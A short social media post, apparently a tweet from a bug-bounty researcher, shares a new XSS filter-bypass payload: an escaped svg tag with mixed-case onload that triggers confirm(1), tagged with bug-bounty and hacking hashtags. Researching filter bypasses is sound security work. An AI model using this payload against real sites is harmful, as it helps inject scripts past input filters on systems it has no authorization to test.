 0xJin's tweet image. My new XSS Bypass Filter!
"/&gt;&lt;svg+svg+svg\/\/On+OnLoAd=confirm(1)&gt;
Please let me know if some researcher found this before me in the comments! Thank you :) And happy hacking!
#bugbounty #bugbountytips #0day #exploit #xss #hacking #hackers #bugs